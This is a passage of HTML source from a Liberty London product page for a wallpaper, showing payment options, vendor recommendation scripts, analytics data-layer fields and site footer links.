      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5059419796467</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000729971');
var contextSecondaryAUID = decodeHtml('R400888006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            
                <div class="product-additional-content row">
                    <div class="inspire-me-title col-12 col-lg-3 p-0">
                        <h3 class="akzidenz-grotesk-pro-extended mr-3 mb-4">Inspire Me</h3>
                    </div>

                    <div class="inspire-me-wrapper col-12 col-lg-9 p-0">
                        


    
    <div class="content-asset-abstract"><!-- dwMarker="content" dwContentID="38df2de2eb6aa620b49bc0bb4a" -->
        <div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/wallpaper-factory.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210402-wallpaper-factory-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210402-wallpaper-factory-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210402-wallpaper-factory-header?fmt=auto&qlt=75" alt="The Modern Collector: Heritage &amp; Craft" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Modern Collector: Heritage & Craft</h4><h5 class="sub-heading portrait-regular m-0">Discovering the exquisite artistry behind The Modern Collector range, from Liberty Interiors – printed at a historic wallpaper factory in England</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>

    </div>
    <!-- End content-asset -->


                    </div>
                </div>
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R400888006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;GB&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;GBP&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Poppy Meadowfield Wallpaper in Lichen&quot;,&quot;id&quot;:&quot;000729971&quot;,&quot;price&quot;:190,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;5059419796467&quot;,&quot;category&quot;:&quot;The Modern Collector&quot;,&quot;variant&quot;:&quot;40-GREEN&quot;,&quot;variantID&quot;:&quot;R400888006&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R400888006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;GBP&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000729971&quot;,&quot;item_name&quot;:&quot;Poppy Meadowfield Wallpaper in Lichen&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;The Modern Collector&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R400888006&quot;,&quot;item_variant&quot;:&quot;40-GREEN&quot;,&quot;price&quot;:190,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Furnishing Fabrics &amp; Wallpaper&quot;,&quot;topcategory&quot;:&quot;Wallpaper&quot;,&quot;subcategory&quot;:&quot;The Modern Collector&quot;,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
       <!--  <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br> -->


        <!-- Christmas opening hours -->
        <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br>
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
